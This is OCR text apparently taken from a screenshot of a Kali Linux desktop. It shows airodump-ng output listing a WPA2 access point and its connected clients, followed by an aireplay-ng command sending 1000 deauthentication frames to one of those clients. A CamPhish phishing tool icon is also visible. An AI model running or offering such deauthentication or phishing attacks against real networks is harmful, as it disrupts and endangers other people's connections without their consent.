 Home
KaliLinuxFD-no1
Mozilla Firefox
3 qterminal
06:59 PM
Trash
CamPhish
File System
token ngrok
Home
Kali Linux
amd64 1
deneme
Kali Linux 2
Windows pe...
#!
xfce4.sh
root@fuad: ~
File Actions Edit View Help
CH 13 ][ Elapsed: 1 min ][ 2022-03-08 18:59
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
24:69:68:7F:3B:90 -36 32 455 4 6 135 WPA2 CCMP PSK TP-LINK_
BSSID STATION PWR Rate Lost Frames Notes Probes
24:69:68:7F:3B:90 F8:A2:D6:F6:82:B7 -14 0 -24e 0 30
24:69:68:7F:3B:90 9C:5A:81:D9:35:8E -18 24e- 1e 272 292
24:69:68:7F:3B:90 E8:5A:8B:0E:8B:FD -36 0 - 1 0 7
24:69:68:7F:3B:90 60:AB:67:AD:5A:4A -38 24e-11e 0 150
Quitting...
┌──(root💀fuad)-[~]
root@fuad: ~
File Actions Edit View Help
┌──(root💀fuad)-[~]
└─# aireplay-ng -0 1000 -a 24:69:68:7F:3B:90 -c E8:5A:8B:0E:8B:FD wlan0mon
Completing `file'